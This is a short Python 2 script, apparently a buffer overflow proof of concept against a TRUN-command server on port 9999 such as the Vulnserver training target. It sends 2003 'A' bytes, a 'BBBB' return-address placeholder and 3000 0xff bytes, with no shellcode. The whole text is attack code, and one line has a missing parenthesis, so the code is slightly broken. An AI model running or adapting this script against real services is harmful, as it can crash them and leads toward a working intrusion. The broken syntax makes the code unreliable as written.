 import socket
import sys
import struct
host = sys.argv[1]
buffer = "A" * 2003 + "BBBB" + "\xff" * 3000
z = socket.socket(socket.AF_INET, socket.SOCK_STREAM
z.connect((host, 9999))
print "[*] Sending Payload!"
z.send("TRUN /.:/%s\r\n" %buffer)
z.close()